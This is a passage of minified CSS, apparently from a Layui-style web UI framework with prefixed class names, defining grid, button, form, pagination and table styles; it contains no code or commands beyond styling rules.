(min-width:1200px){.z6e1accontainer{width:1170px}.z6e1achide-lg{display:none!important}.z6e1acshow-lg-block{display:block!important}.z6e1acshow-lg-inline{display:inline!important}.z6e1acshow-lg-inline-block{display:inline-block!important}.z6e1accol-lg1,.z6e1accol-lg10,.z6e1accol-lg11,.z6e1accol-lg12,.z6e1accol-lg2,.z6e1accol-lg3,.z6e1accol-lg4,.z6e1accol-lg5,.z6e1accol-lg6,.z6e1accol-lg7,.z6e1accol-lg8,.z6e1accol-lg9{float:left}.z6e1accol-lg1{width:8.33333333%}.z6e1accol-lg2{width:16.66666667%}.z6e1accol-lg3{width:25%}.z6e1accol-lg4{width:33.33333333%}.z6e1accol-lg5{width:41.66666667%}.z6e1accol-lg6{width:50%}.z6e1accol-lg7{width:58.33333333%}.z6e1accol-lg8{width:66.66666667%}.z6e1accol-lg9{width:75%}.z6e1accol-lg10{width:83.33333333%}.z6e1accol-lg11{width:91.66666667%}.z6e1accol-lg12{width:100%}.z6e1accol-lg-offset1{margin-left:8.33333333%}.z6e1accol-lg-offset2{margin-left:16.66666667%}.z6e1accol-lg-offset3{margin-left:25%}.z6e1accol-lg-offset4{margin-left:33.33333333%}.z6e1accol-lg-offset5{margin-left:41.66666667%}.z6e1accol-lg-offset6{margin-left:50%}.z6e1accol-lg-offset7{margin-left:58.33333333%}.z6e1accol-lg-offset8{margin-left:66.66666667%}.z6e1accol-lg-offset9{margin-left:75%}.z6e1accol-lg-offset10{margin-left:83.33333333%}.z6e1accol-lg-offset11{margin-left:91.66666667%}.z6e1accol-lg-offset12{margin-left:100%}}.z6e1accol-space1{margin:-.5px}.z6e1accol-space1>*{padding:.5px}.z6e1accol-space2{margin:-1px}.z6e1accol-space2>*{padding:1px}.z6e1accol-space4{margin:-2px}.z6e1accol-space4>*{padding:2px}.z6e1accol-space5{margin:-2.5px}.z6e1accol-space5>*{padding:2.5px}.z6e1accol-space6{margin:-3px}.z6e1accol-space6>*{padding:3px}.z6e1accol-space8{margin:-4px}.z6e1accol-space8>*{padding:4px}.z6e1accol-space10{margin:-5px}.z6e1accol-space10>*{padding:5px}.z6e1accol-space12{margin:-6px}.z6e1accol-space12>*{padding:6px}.z6e1accol-space14{margin:-7px}.z6e1accol-space14>*{padding:7px}.z6e1accol-space15{margin:-7.5px}.z6e1accol-space15>*{padding:7.5px}.z6e1accol-space16{margin:-8px}.z6e1accol-space16>*{padding:8px}.z6e1accol-space18{margin:-9px}.z6e1accol-space18>*{padding:9px}.z6e1accol-space20{margin:-10px}.z6e1accol-space20>*{padding:10px}.z6e1accol-space22{margin:-11px}.z6e1accol-space22>*{padding:11px}.z6e1accol-space24{margin:-12px}.z6e1accol-space24>*{padding:12px}.z6e1accol-space25{margin:-12.5px}.z6e1accol-space25>*{padding:12.5px}.z6e1accol-space26{margin:-13px}.z6e1accol-space26>*{padding:13px}.z6e1accol-space28{margin:-14px}.z6e1accol-space28>*{padding:14px}.z6e1accol-space30{margin:-15px}.z6e1accol-space30>*{padding:15px}.z6e1acbtn,.z6e1acinput,.z6e1acselect,.z6e1actextarea,.z6e1acupload-button{outline:0;-webkit-appearance:none;transition:all .3s;-webkit-transition:all .3s;box-sizing:border-box}.z6e1acelem-quote{margin-bottom:10px;padding:15px;line-height:1.6;border-left:5px solid #5FB878;border-radius:0 2px 2px 0;background-color:#FAFAFA}.z6e1acquote-nm{border-style:solid;border-width:1px 1px 1px 5px;background:0 0}.z6e1acelem-field{margin-bottom:10px;padding:0;border-width:1px;border-style:solid}.z6e1acelem-field legend{margin-left:20px;padding:0 10px;font-size:20px;font-weight:300}.z6e1acfield-title{margin:10px 0 20px;border-width:1px 0 0}.z6e1acfield-box{padding:15px}.z6e1acfield-title .z6e1acfield-box{padding:10px 0}.z6e1acprogress{position:relative;height:6px;border-radius:20px;background-color:#eee}.z6e1acprogress-bar{position:absolute;left:0;top:0;width:0;max-width:100%;height:6px;border-radius:20px;text-align:right;background-color:#5FB878;transition:all .3s;-webkit-transition:all .3s}.z6e1acprogress-big,.z6e1acprogress-big .z6e1acprogress-bar{height:18px;line-height:18px}.z6e1acprogress-text{position:relative;top:-20px;line-height:18px;font-size:12px;color:#666}.z6e1acprogress-big .z6e1acprogress-text{position:static;padding:0 10px;color:#fff}.z6e1accollapse{border-width:1px;border-style:solid;border-radius:2px}.z6e1accolla-content,.z6e1accolla-item{border-top-width:1px;border-top-style:solid}.z6e1accolla-item:first-child{border-top:none}.z6e1accolla-title{position:relative;height:42px;line-height:42px;padding:0 15px 0 35px;color:#333;background-color:#FAFAFA;cursor:pointer;font-size:14px;overflow:hidden}.z6e1accolla-content{display:none;padding:10px 15px;line-height:1.6;color:#666}.z6e1accolla-icon{position:absolute;left:15px;top:0;font-size:14px}.z6e1accard-body,.z6e1accard-header,.z6e1acform-label,.z6e1acform-mid,.z6e1acform-select,.z6e1acinput-block,.z6e1acinput-inline,.z6e1acpanel,.z6e1actextarea{position:relative}.z6e1accard{margin-bottom:15px;border-radius:2px;background-color:#fff;box-shadow:0 1px 2px 0 rgba(0,0,0,.05)}.z6e1acform-select dl,.z6e1acpanel{box-shadow:1px 1px 4px rgb(0 0 0 / 8%)}.z6e1accard:last-child{margin-bottom:0}.z6e1accard-header{height:42px;line-height:42px;padding:0 15px;border-bottom:1px solid #f6f6f6;color:#333;border-radius:2px 2px 0 0;font-size:14px}.z6e1accard-body{padding:10px 15px;line-height:24px}.z6e1accard-body[pad15]{padding:15px}.z6e1accard-body[pad20]{padding:20px}.z6e1accard-body .z6e1actable{margin:5px 0}.z6e1accard .z6e1actab{margin:0}.z6e1acpanel{border-width:1px;border-style:solid;border-radius:2px;background-color:#fff;color:#666}.z6e1acbg-black,.z6e1acbg-blue,.z6e1acbg-cyan,.z6e1acbg-green,.z6e1acbg-orange,.z6e1acbg-red{color:#fff!important}.z6e1acpanel-window{position:relative;padding:15px;border-radius:0;border-top:5px solid #eee;background-color:#fff}.z6e1acborder,.z6e1acborder-black,.z6e1acborder-blue,.z6e1acborder-cyan,.z6e1acborder-green,.z6e1acborder-orange,.z6e1acborder-red{border-width:1px;border-style:solid}.z6e1acauxiliar-moving{position:fixed;left:0;right:0;top:0;bottom:0;width:100%;height:100%;background:0 0;z-index:9999999999}.z6e1acbg-red{background-color:#FF5722!important}.z6e1acbg-orange{background-color:#FFB800!important}.z6e1acbg-green{background-color:#009688!important}.z6e1acbg-cyan{background-color:#2F4056!important}.z6e1acbg-blue{background-color:#1E9FFF!important}.z6e1acbg-black{background-color:#393D49!important}.z6e1acbg-gray{background-color:#FAFAFA!important;color:#666!important}.z6e1acbadge-rim,.z6e1acborder,.z6e1accolla-content,.z6e1accolla-item,.z6e1accollapse,.z6e1acelem-field,.z6e1acform-pane .z6e1acform-item[pane],.z6e1acform-pane .z6e1acform-label,.z6e1acinput,.z6e1aclayedit,.z6e1aclayedit-tool,.z6e1acpanel,.z6e1acquote-nm,.z6e1acselect,.z6e1actab-bar,.z6e1actab-card,.z6e1actab-title,.z6e1actab-title .z6e1acthis:after,.z6e1actextarea{border-color:#eee}.z6e1acborder{color:#666!important}.z6e1acborder-red{border-color:#FF5722!important;color:#FF5722!important}.z6e1acborder-orange{border-color:#FFB800!important;color:#FFB800!important}.z6e1acborder-green{border-color:#009688!important;color:#009688!important}.z6e1acborder-cyan{border-color:#2F4056!important;color:#2F4056!important}.z6e1acborder-blue{border-color:#1E9FFF!important;color:#1E9FFF!important}.z6e1acborder-black{border-color:#393D49!important;color:#393D49!important}.z6e1actimeline-item:before{background-color:#eee}.z6e1actext{line-height:1.6;font-size:14px;color:#666}.z6e1actext h1,.z6e1actext h2,.z6e1actext h3{font-weight:500;color:#333}.z6e1actext h1{font-size:30px}.z6e1actext h2{font-size:24px}.z6e1actext h3{font-size:18px}.z6e1actext a:not(.z6e1acbtn){color:#01AAED}.z6e1actext a:not(.z6e1acbtn):hover{text-decoration:underline}.z6e1actext ul{padding:5px 0 5px 15px}.z6e1actext ul li{margin-top:5px;list-style-type:disc}.z6e1actext em,.z6e1acword-aux{color:#999!important;padding-left:5px!important;padding-right:5px!important}.z6e1actext p{margin:10px 0}.z6e1actext p:first-child{margin-top:0}.z6e1acfont-12{font-size:12px!important}.z6e1acfont-14{font-size:14px!important}.z6e1acfont-16{font-size:16px!important}.z6e1acfont-18{font-size:18px!important}.z6e1acfont-20{font-size:20px!important}.z6e1acfont-red{color:#FF5722!important}.z6e1acfont-orange{color:#FFB800!important}.z6e1acfont-green{color:#009688!important}.z6e1acfont-cyan{color:#2F4056!important}.z6e1acfont-blue{color:#01AAED!important}.z6e1acfont-black{color:#000!important}.z6e1acfont-gray{color:#c2c2c2!important}.z6e1acbtn{height:38px;line-height:38px;border:1px solid transparent;padding:0 18px;background-color:#009688;color:#fff;white-space:nowrap;text-align:center;font-size:14px;border-radius:2px;cursor:pointer}.z6e1acbtn:hover{opacity:.8;filter:alpha(opacity=80);color:#fff}.z6e1acbtn:active{opacity:1;filter:alpha(opacity=100)}.z6e1acbtn+.z6e1acbtn{margin-left:10px}.z6e1acbtn-container{font-size:0}.z6e1acbtn-container .z6e1acbtn{margin-right:10px;margin-bottom:10px}.z6e1acbtn-container .z6e1acbtn+.z6e1acbtn{margin-left:0}.z6e1actable .z6e1acbtn-container .z6e1acbtn{margin-bottom:9px}.z6e1acbtn-radius{border-radius:100px}.z6e1acbtn .z6e1acicon{padding:0 2px;vertical-align:middle\9;vertical-align:bottom}.z6e1acbtn-primary{border-color:#d2d2d2;background:0 0;color:#666}.z6e1acbtn-primary:hover{border-color:#009688;color:#333}.z6e1acbtn-normal{background-color:#1E9FFF}.z6e1acbtn-warm{background-color:#FFB800}.z6e1acbtn-danger{background-color:#FF5722}.z6e1acbtn-checked{background-color:#5FB878}.z6e1acbtn-disabled,.z6e1acbtn-disabled:active,.z6e1acbtn-disabled:hover{border-color:#eee!important;background-color:#FBFBFB!important;color:#d2d2d2!important;cursor:not-allowed!important;opacity:1}.z6e1acbtn-lg{height:44px;line-height:44px;padding:0 25px;font-size:16px}.z6e1acbtn-sm{height:30px;line-height:30px;padding:0 10px;font-size:12px}.z6e1acbtn-xs{height:22px;line-height:22px;padding:0 5px;font-size:12px}.z6e1acbtn-xs i{font-size:12px!important}.z6e1acbtn-group{vertical-align:middle;font-size:0}.z6e1acbtn-group .z6e1acbtn{margin-left:0!important;margin-right:0!important;border-left:1px solid rgba(255,255,255,.5);border-radius:0}.z6e1acbtn-group .z6e1acbtn-primary{border-left:none}.z6e1acbtn-group .z6e1acbtn-primary:hover{border-color:#d2d2d2;color:#009688}.z6e1acbtn-group .z6e1acbtn:first-child{border-left:none;border-radius:2px 0 0 2px}.z6e1acbtn-group .z6e1acbtn-primary:first-child{border-left:1px solid #d2d2d2}.z6e1acbtn-group .z6e1acbtn:last-child{border-radius:0 2px 2px 0}.z6e1acbtn-group .z6e1acbtn+.z6e1acbtn{margin-left:0}.z6e1acbtn-group+.z6e1acbtn-group{margin-left:10px}.z6e1acbtn-fluid{width:100%}.z6e1acinput,.z6e1acselect,.z6e1actextarea{height:38px;line-height:1.3;line-height:38px\9;border-width:1px;border-style:solid;background-color:#fff;color:rgba(0,0,0,.85);border-radius:2px}.z6e1acinput::-webkit-input-placeholder,.z6e1acselect::-webkit-input-placeholder,.z6e1actextarea::-webkit-input-placeholder{line-height:1.3}.z6e1acinput,.z6e1actextarea{display:block;width:100%;padding-left:10px}.z6e1acinput:hover,.z6e1actextarea:hover{border-color:#eee!important}.z6e1acinput:focus,.z6e1actextarea:focus{border-color:#d2d2d2!important}.z6e1actextarea{min-height:100px;height:auto;line-height:20px;padding:6px 10px;resize:vertical}.z6e1acselect{padding:0 10px}.z6e1acform input[type=checkbox],.z6e1acform input[type=radio],.z6e1acform select{display:none}.z6e1acform [lay-ignore]{display:initial}.z6e1acform-item{margin-bottom:15px;clear:both;*zoom:1}.z6e1acform-item:after{content:'\20';clear:both;*zoom:1;display:block;height:0}.z6e1acform-label{float:left;display:block;padding:9px 15px;width:80px;font-weight:400;line-height:20px;text-align:right}.z6e1acform-label-col{display:block;float:none;padding:9px 0;line-height:20px;text-align:left}.z6e1acform-item .z6e1acinline{margin-bottom:5px;margin-right:10px}.z6e1acinput-block{margin-left:110px;min-height:36px}.z6e1acinput-inline{display:inline-block;vertical-align:middle}.z6e1acform-item .z6e1acinput-inline{float:left;width:190px;margin-right:10px}.z6e1acform-text .z6e1acinput-inline{width:auto}.z6e1acform-mid{float:left;display:block;padding:9px 0!important;line-height:20px;margin-right:10px}.z6e1acform-danger+.z6e1acform-select .z6e1acinput,.z6e1acform-danger:focus{border-color:#FF5722!important}.z6e1acform-select .z6e1acinput{padding-right:30px;cursor:pointer}.z6e1acform-select .z6e1acedge{position:absolute;right:10px;top:50%;margin-top:-3px;cursor:pointer;border-width:6px;border-top-color:#c2c2c2;border-top-style:solid;transition:all .3s;-webkit-transition:all .3s}.z6e1acform-select dl{display:none;position:absolute;left:0;top:42px;padding:5px 0;z-index:899;min-width:100%;border:1px solid #eee;max-height:300px;overflow-y:auto;background-color:#fff;border-radius:2px;box-sizing:border-box}.z6e1acform-select dl dd,.z6e1acform-select dl dt{padding:0 10px;line-height:36px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.z6e1acform-select dl dt{font-size:12px;color:#999}.z6e1acform-select dl dd{cursor:pointer}.z6e1acform-select dl dd:hover{background-color:#F6F6F6;-webkit-transition:.5s all;transition:.5s all}.z6e1acform-select .z6e1acselect-group dd{padding-left:20px}.z6e1acform-select dl dd.z6e1acselect-tips{padding-left:10px!important;color:#999}.z6e1acform-select dl dd.z6e1acthis{background-color:#5FB878;color:#fff}.z6e1acform-checkbox,.z6e1acform-select dl dd.z6e1acdisabled{background-color:#fff}.z6e1acform-selected dl{display:block}.z6e1acform-checkbox,.z6e1acform-checkbox *,.z6e1acform-switch{display:inline-block;vertical-align:middle}.z6e1acform-selected .z6e1acedge{margin-top:-9px;-webkit-transform:rotate(180deg);transform:rotate(180deg);margin-top:-3px\9}:root .z6e1acform-selected .z6e1acedge{margin-top:-9px\0/IE9}.z6e1acform-selectup dl{top:auto;bottom:42px}.z6e1acselect-none{margin:5px 0;text-align:center;color:#999}.z6e1acselect-disabled .z6e1acdisabled{border-color:#eee!important}.z6e1acselect-disabled .z6e1acedge{border-top-color:#d2d2d2}.z6e1acform-checkbox{position:relative;height:30px;line-height:30px;margin-right:10px;padding-right:30px;cursor:pointer;font-size:0;-webkit-transition:.1s linear;transition:.1s linear;box-sizing:border-box}.z6e1acform-checkbox span{padding:0 10px;height:100%;font-size:14px;border-radius:2px 0 0 2px;background-color:#d2d2d2;color:#fff;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.z6e1acform-checkbox:hover span{background-color:#c2c2c2}.z6e1acform-checkbox i{position:absolute;right:0;top:0;width:30px;height:28px;border:1px solid #d2d2d2;border-left:none;border-radius:0 2px 2px 0;color:#fff;font-size:20px;text-align:center}.z6e1acform-checkbox:hover i{border-color:#c2c2c2;color:#c2c2c2}.z6e1acform-checked,.z6e1acform-checked:hover{border-color:#5FB878}.z6e1acform-checked span,.z6e1acform-checked:hover span{background-color:#5FB878}.z6e1acform-checked i,.z6e1acform-checked:hover i{color:#5FB878}.z6e1acform-item .z6e1acform-checkbox{margin-top:4px}.z6e1acform-checkbox[lay-skin=primary]{height:auto!important;line-height:normal!important;min-width:18px;min-height:18px;border:none!important;margin-right:0;padding-left:28px;padding-right:0;background:0 0}.z6e1acform-checkbox[lay-skin=primary] span{padding-left:0;padding-right:15px;line-height:18px;background:0 0;color:#666}.z6e1acform-checkbox[lay-skin=primary] i{right:auto;left:0;width:16px;height:16px;line-height:16px;border:1px solid #d2d2d2;font-size:12px;border-radius:2px;background-color:#fff;-webkit-transition:.1s linear;transition:.1s linear}.z6e1acform-checkbox[lay-skin=primary]:hover i{border-color:#5FB878;color:#fff}.z6e1acform-checked[lay-skin=primary] i{border-color:#5FB878!important;background-color:#5FB878;color:#fff}.z6e1accheckbox-disabled[lay-skin=primary] span{background:0 0!important;color:#c2c2c2!important}.z6e1accheckbox-disabled[lay-skin=primary]:hover i{border-color:#d2d2d2}.z6e1acform-item .z6e1acform-checkbox[lay-skin=primary]{margin-top:10px}.z6e1acform-switch{position:relative;height:22px;line-height:22px;min-width:35px;padding:0 5px;margin-top:8px;border:1px solid #d2d2d2;border-radius:20px;cursor:pointer;background-color:#fff;-webkit-transition:.1s linear;transition:.1s linear}.z6e1acform-switch i{position:absolute;left:5px;top:3px;width:16px;height:16px;border-radius:20px;background-color:#d2d2d2;-webkit-transition:.1s linear;transition:.1s linear}.z6e1acform-switch em{position:relative;top:0;width:25px;margin-left:21px;padding:0!important;text-align:center!important;color:#999!important;font-style:normal!important;font-size:12px}.z6e1acform-onswitch{border-color:#5FB878;background-color:#5FB878}.z6e1accheckbox-disabled,.z6e1accheckbox-disabled i{border-color:#eee!important}.z6e1acform-onswitch i{left:100%;margin-left:-21px;background-color:#fff}.z6e1acform-onswitch em{margin-left:5px;margin-right:21px;color:#fff!important}.z6e1accheckbox-disabled span{background-color:#eee!important}.z6e1accheckbox-disabled em{color:#d2d2d2!important}.z6e1accheckbox-disabled:hover i{color:#fff!important}[lay-radio]{display:none}.z6e1acform-radio,.z6e1acform-radio *{display:inline-block;vertical-align:middle}.z6e1acform-radio{line-height:28px;margin:6px 10px 0 0;padding-right:10px;cursor:pointer;font-size:0}.z6e1acform-radio *{font-size:14px}.z6e1acform-radio>i{margin-right:8px;font-size:22px;color:#c2c2c2}.z6e1acform-radio:hover *,.z6e1acform-radioed,.z6e1acform-radioed>i{color:#5FB878}.z6e1acradio-disabled>i{color:#eee!important}.z6e1acradio-disabled *{color:#c2c2c2!important}.z6e1acform-pane .z6e1acform-label{width:110px;padding:8px 15px;height:38px;line-height:20px;border-width:1px;border-style:solid;border-radius:2px 0 0 2px;text-align:center;background-color:#FAFAFA;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;box-sizing:border-box}.z6e1acform-pane .z6e1acinput-inline{margin-left:-1px}.z6e1acform-pane .z6e1acinput-block{margin-left:110px;left:-1px}.z6e1acform-pane .z6e1acinput{border-radius:0 2px 2px 0}.z6e1acform-pane .z6e1acform-text .z6e1acform-label{float:none;width:100%;border-radius:2px;box-sizing:border-box;text-align:left}.z6e1acform-pane .z6e1acform-text .z6e1acinput-inline{display:block;margin:0;top:-1px;clear:both}.z6e1acform-pane .z6e1acform-text .z6e1acinput-block{margin:0;left:0;top:-1px}.z6e1acform-pane .z6e1acform-text .z6e1actextarea{min-height:100px;border-radius:0 0 2px 2px}.z6e1acform-pane .z6e1acform-checkbox{margin:4px 0 4px 10px}.z6e1acform-pane .z6e1acform-radio,.z6e1acform-pane .z6e1acform-switch{margin-top:6px;margin-left:10px}.z6e1acform-pane .z6e1acform-item[pane]{position:relative;border-width:1px;border-style:solid}.z6e1acform-pane .z6e1acform-item[pane] .z6e1acform-label{position:absolute;left:0;top:0;height:100%;border-width:0 1px 0 0}.z6e1acform-pane .z6e1acform-item[pane] .z6e1acinput-inline{margin-left:110px}@media screen and (max-width:450px){.z6e1acform-item .z6e1acform-label{text-overflow:ellipsis;overflow:hidden;white-space:nowrap}.z6e1acform-item .z6e1acinline{display:block;margin-right:0;margin-bottom:20px;clear:both}.z6e1acform-item .z6e1acinline:after{content:'\20';clear:both;display:block;height:0}.z6e1acform-item .z6e1acinput-inline{display:block;float:none;left:-3px;width:auto!important;margin:0 0 10px 112px}.z6e1acform-item .z6e1acinput-inline+.z6e1acform-mid{margin-left:110px;top:-5px;padding:0}.z6e1acform-item .z6e1acform-checkbox{margin-right:5px;margin-bottom:5px}}.z6e1aclayedit{border-width:1px;border-style:solid;border-radius:2px}.z6e1aclayedit-tool{padding:3px 5px;border-bottom-width:1px;border-bottom-style:solid;font-size:0}.layedit-tool-fixed{position:fixed;top:0;border-top:1px solid #eee}.z6e1aclayedit-tool .layedit-tool-mid,.z6e1aclayedit-tool .z6e1acicon{display:inline-block;vertical-align:middle;text-align:center;font-size:14px}.z6e1aclayedit-tool .z6e1acicon{position:relative;width:32px;height:30px;line-height:30px;margin:3px 5px;color:#777;cursor:pointer;border-radius:2px}.z6e1aclayedit-tool .z6e1acicon:hover{color:#393D49}.z6e1aclayedit-tool .z6e1acicon:active{color:#000}.z6e1aclayedit-tool .layedit-tool-active{background-color:#eee;color:#000}.z6e1aclayedit-tool .z6e1acdisabled,.z6e1aclayedit-tool .z6e1acdisabled:hover{color:#d2d2d2;cursor:not-allowed}.z6e1aclayedit-tool .layedit-tool-mid{width:1px;height:18px;margin:0 10px;background-color:#d2d2d2}.layedit-tool-html{width:50px!important;font-size:30px!important}.layedit-tool-b,.layedit-tool-code,.layedit-tool-help{font-size:16px!important}.layedit-tool-d,.layedit-tool-face,.layedit-tool-image,.layedit-tool-unlink{font-size:18px!important}.layedit-tool-image input{position:absolute;font-size:0;left:0;top:0;width:100%;height:100%;opacity:.01;filter:Alpha(opacity=1);cursor:pointer}.z6e1aclayedit-iframe iframe{display:block;width:100%}#LAY_layedit_code{overflow:hidden}.z6e1aclaypage{display:inline-block;*display:inline;*zoom:1;vertical-align:middle;margin:10px 0;font-size:0}.z6e1aclaypage>a:first-child,.z6e1aclaypage>a:first-child em{border-radius:2px 0 0 2px}.z6e1aclaypage>a:last-child,.z6e1aclaypage>a:last-child em{border-radius:0 2px 2px 0}.z6e1aclaypage>:first-child{margin-left:0!important}.z6e1aclaypage>:last-child{margin-right:0!important}.z6e1aclaypage a,.z6e1aclaypage button,.z6e1aclaypage input,.z6e1aclaypage select,.z6e1aclaypage span{border:1px solid #eee}.z6e1aclaypage a,.z6e1aclaypage span{display:inline-block;*display:inline;*zoom:1;vertical-align:middle;padding:0 15px;height:28px;line-height:28px;margin:0 -1px 5px 0;background-color:#fff;color:#333;font-size:12px}.z6e1acflow-more a *,.z6e1aclaypage input,.z6e1actable-view select[lay-ignore]{display:inline-block}.z6e1aclaypage a:hover{color:#009688}.z6e1aclaypage em{font-style:normal}.z6e1aclaypage .z6e1aclaypage-spr{color:#999;font-weight:700}.z6e1aclaypage a{text-decoration:none}.z6e1aclaypage .z6e1aclaypage-curr{position:relative}.z6e1aclaypage .z6e1aclaypage-curr em{position:relative;color:#fff}.z6e1aclaypage .z6e1aclaypage-curr .z6e1aclaypage-em{position:absolute;left:-1px;top:-1px;padding:1px;width:100%;height:100%;background-color:#009688}.z6e1aclaypage-em{border-radius:2px}.z6e1aclaypage-next em,.z6e1aclaypage-prev em{font-family:Sim sun;font-size:16px}.z6e1aclaypage .z6e1aclaypage-count,.z6e1aclaypage .z6e1aclaypage-limits,.z6e1aclaypage .z6e1aclaypage-refresh,.z6e1aclaypage .z6e1aclaypage-skip{margin-left:10px;margin-right:10px;padding:0;border:none}.z6e1aclaypage .z6e1aclaypage-limits,.z6e1aclaypage .z6e1aclaypage-refresh{vertical-align:top}.z6e1aclaypage .z6e1aclaypage-refresh i{font-size:18px;cursor:pointer}.z6e1aclaypage select{height:22px;padding:3px;border-radius:2px;cursor:pointer}.z6e1aclaypage .z6e1aclaypage-skip{height:30px;line-height:30px;color:#999}.z6e1aclaypage button,.z6e1aclaypage input{height:30px;line-height:30px;border-radius:2px;vertical-align:top;background-color:#fff;box-sizing:border-box}.z6e1aclaypage input{width:40px;margin:0 10px;padding:0 3px;text-align:center}.z6e1aclaypage input:focus,.z6e1aclaypage select:focus{border-color:#009688!important}.z6e1aclaypage button{margin-left:10px;padding:0 10px;cursor:pointer}.z6e1actable,.z6e1actable-view{margin:10px 0}.z6e1acflow-more{margin:10px 0;text-align:center;color:#999;font-size:14px}.z6e1acflow-more a{height:32px;line-height:32px}.z6e1acflow-more a *{vertical-align:top}.z6e1acflow-more a cite{padding:0 20px;border-radius:3px;background-color:#eee;color:#333;font-style:normal}.z6e1acflow-more a cite:hover{opacity:.8}.z6e1acflow-more a i{font-size:30px;color:#737383}.z6e1actable{width:100%;background-color:#fff;color:#666}.z6e1actable tr{transition:all .3s;-webkit-transition:all .3s}.z6e1actable th{text-align:left;font-weight:400}.z6e1actable tbody tr:hover,.z6e1actable thead tr,.z6e1actable-click,.z6e1actable-header,.z6e1actable-hover,.z6e1actable-mend,.z6e1actable-patch,.z6e1actable-tool,.z6e1actable-total,.z6e1actable-total tr,.z6e1actable[lay-even] tr:nth-child(even){background-color:#FAFAFA}.z6e1actable td,.z6e1actable th,.z6e1actable-col-set,.z6e1actable-fixed-r,.z6e1actable-grid-down,.z6e1actable-header,.z6e1actable-page,.z6e1actable-tips-main,.z6e1actable-tool,.z6e1actable-total,.z6e1actable-view,.z6e1actable[lay-skin=line],.z6e1actable[lay-skin=row]{border-width:1px;border-style:solid;border-color:#eee}.z6e1actable td,.z6e1actable th{position:relative;padding:9px 15px;min-height:20px;line-height:20px;font-size:14px}.z6e1actable[lay-skin=line] td,.z6e1actable[lay-skin=line] th{border-width:0 0 1px}.z6e1actable[lay-skin=row] td,.z6e1actable[lay-skin=row] th{border-width:0 1px 0 0}.z6e1actable[lay-skin=nob] td,.z6e1actable[lay-skin=nob] th{border:none}.z6e1actable img{max-width:100px}.z6e1actable[lay-size=lg] td,.z6e1actable[lay-size=lg] th{padding:15px 30px}.z6e1actable-view .z6e1actable[lay-size=lg] .z6e1actable-cell{height:40px;line-height:40px}.z6e1actable[lay-size=sm] td,.z6e1actable[lay-size=sm] th{font-size:12px;padding:5px 10px}.z6e1actable-view .z6e1actable[lay-size=sm] .z6e1actable-cell{height:20px;line-height:20px}.z6e1actable[lay-data]{display:none}.z6e1actable-box{position:relative;overflow:hidden}.z6e1actable-view .z6e1actable{position:relative;width:auto;margin:0}.z6e1actable-view .z6e1actable[lay-skin=line]{border-width:0 1px 0 0}.z6e1actable-view .z6e1actable[lay-skin=row]{border-width:0 0 1px}.z6e1actable-view .z6e1actable td,.z6e1actable-view .z6e1actable th{padding:5px 0;border-top:none;border-left:none}.z6e1actable-view .z6e1actable th.z6e1acunselect .z6e1actable-cell span{cursor:pointer}.z6e1actable-view .z6e1actable td{cursor:default}.z6e1actable-view .z6e1actable td[data-edit=text]{cursor:text}.z6e1actable-view .z6e1acform-checkbox[lay-skin=primary] i{width:18px;height:18px}.z6e1actable-view .z6e1acform-radio{line-height:0;padding:0}.z6e1actable-view .z6e1acform-radio>i{margin:0;font-size:20px}.z6e1actable-init{position:absolute;left:0;top:0;width:100%;height:100%;text-align:center;z-index:110}.z6e1actable-init .z6e1acicon{position:absolute;left:50%;top:50%;margin:-15px 0 0 -15px;font-size:30px;color:#c2c2c2}.z6e1actable-header{border-width:0 0 1px;overflow:hidden}.z6e1actable-header .z6e1actable{margin-bottom:-1px}.z6e1actable-tool .z6e1acinline[lay-event]{position:relative;width:26px;height:26px;padding:5px;line-height:16px;margin-right:10px;text-align:center;color:#333;border:1px solid #ccc;cursor:pointer;-webkit-transition:.5s all;transition:.5s all}.z6e1actable-tool .z6e1acinline[lay-event]:hover{border:1px solid #999}.z6e1actable-tool-temp{padding-right:120px}.z6e1actable-tool-self{position:absolute;right:17px;top:10px}.z6e1actable-tool .z6e1actable-tool-self .z6e1acinline[lay-event]{margin:0 0 0 10px}.z6e1actable-tool-panel{position:absolute;top:29px;left:-1px;padding:5px 0;min-width:150px;min-height:40px;border:1px solid #d2d2d2;text-align:left;overflow-y:auto;background-color:#fff;box-shadow:0 2px 4px rgba(0,0,0,.12)}.z6e1actable-cell,.z6e1actable-tool-panel li{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.z6e1actable-tool-panel li{padding:0 10px;line-height:30px;-webkit-transition:.5s all;transition:.5s all}.z6e1acmenu li,.z6e1acmenu-body-title a:hover,.z6e1acmenu-body-title>.z6e1acicon:hover{transition:all .3s}.z6e1actable-tool-panel li .z6e1acform-checkbox[lay-skin=primary]{width:100%;padding-left:28px}.z6e1actable-tool-panel li:hover{background-color:#F6F6F6}.z6e1actable-tool-panel li .z6e1acform-checkbox[lay-skin=primary] i{position:absolute;left:0;top:0}.z6e1actable-tool-panel li .z6e1acform-checkbox[lay-skin=primary] span{padding:0}.z6e1actable-tool .z6e1actable-tool-self .z6e1actable-tool-panel{left:auto;right:-1px}.z6e1actable-col-set{position:absolute;right:0;top:0;width:20px;height:100%;border-width:0 0 0 1px;background-color:#fff}.z6e1actable-sort{width:10px;height:20px;margin-left:5px;cursor:pointer!important}.z6e1actable-sort .z6e1acedge{position:absolute;left:5px;border-width:5px}.z6e1actable-sort .z6e1actable-sort-asc{top:3px;border-top:none;border-bottom-style:solid;border-bottom-color:#b2b2b2}.z6e1actable-sort .z6e1actable-sort-asc:hover{border-bottom-color:#666}.z6e1actable-sort .z6e1actable-sort-desc{bottom:5px;border-bottom:none;border-top-style:solid;border-top-color:#b2b2b2}.z6e1actable-sort .z6e1actable-sort-desc:hover{border-top-color:#666}.z6e1actable-sort[lay-sort=asc] .z6e1actable-sort-asc{border-bottom-color:#000}.z6e1actable-sort[lay-sort=desc] .z6e1actable-sort-desc{border-top-color:#000}.z6e1actable-cell{height:28px;line-height:28px;padding:0 15px;position:relative;box-sizing:border-box}.z6e1actable-cell .z6e1acform-checkbox[lay-skin=primary]{top:-1px;padding:0}.z6e1actable-cell .z6e1actable-link{color:#01AAED}.laytable-cell-checkbox,.laytable-cell-numbers,.laytable-cell-radio,.laytable-cell-space{padding:0;text-align:center}.z6e1actable-body{position:relative;overflow:auto;margin-right:-1px;margin-bottom:-1px}.z6e1actable-body .z6e1acnone{line-height:26px;padding:30px 15px;text-align:center;color:#999}.z6e1actable-fixed{position:absolute;left:0;top:0;z-index:101}.z6e1actable-fixed .z6e1actable-body{overflow:hidden}.z6e1actable-fixed-l{box-shadow:1px 0 8px 